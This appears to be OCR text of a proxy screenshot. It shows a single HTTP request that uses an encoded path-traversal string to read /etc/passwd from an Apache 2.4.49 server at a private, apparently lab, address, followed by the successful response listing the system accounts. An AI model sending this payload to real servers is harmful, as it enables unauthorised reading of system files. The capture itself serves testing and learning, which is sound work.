 1 GET /cgi-bin/%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: 192.168.236.245:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1
1 HTTP/1.1 200 OK
2 Date: Sat, 13 Sep 2025 09:48:28 GMT
3 Server: Apache/2.4.49 (Unix) OpenSSL/1.1.1f mod_wsgi/4.9.4 Python/3.8
4 Last-Modified: Wed, 12 Oct 2022 08:53:15 GMT
5 ETag: "84b-5ead285fb9e73"
6 Accept-Ranges: bytes
7 Content-Length: 2123
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin
30 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/
nologin
31 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin